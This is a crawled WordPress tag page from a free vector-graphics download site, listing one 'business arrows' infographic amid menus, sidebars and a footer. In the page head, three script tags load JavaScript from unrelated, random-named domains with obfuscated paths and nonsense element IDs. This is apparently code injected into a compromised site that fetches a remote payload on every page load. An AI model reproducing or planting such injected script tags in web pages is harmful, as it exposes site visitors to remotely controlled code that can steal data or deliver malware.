

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/business-arrows/
body_size: 26947
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>business arrows eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free business arrows download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/business-arrows/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="business arrows eps vectors for download" /><meta property="og:description" content="Free business arrows download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/business-arrows/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; business arrows Tag Feed" href="https://www.vector-eps.com/tag/business-arrows/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"6086208ae542cb474ab857179e595007"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/5961" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-business-arrows"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">business arrows</span></div><div id="primary"><div id="post-18381" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/origami-business-banners-infographics-vector.jpg"> <a itemprop="url" href="https://www.vector-eps.com/origami-business-banners-infographics-vector/" title="Origami business banners infographics vector"><figure> <img itemprop="thumbnail" alt="Origami business banners infographics vector" title="Origami business banners infographics vector" src="https://www.vector-eps.com/wp-content/uploads/2018/03/origami-business-banners-infographics-vector.jpg"><figcaption itemprop="caption description">Origami business banners infographics vector</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (356128)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215495)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181369)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169128)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162875)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/menu%20vector">menu vector</a></li><li><a href="https://www.vector-eps.com/search/menu%2Bvector">menu+vector</a></li><li><a href="https://www.vector-eps.com/search/lion">lion</a></li><li><a href="https://www.vector-eps.com/search/ram">ram</a></li><li><a href="https://www.vector-eps.com/search/Window">Window</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>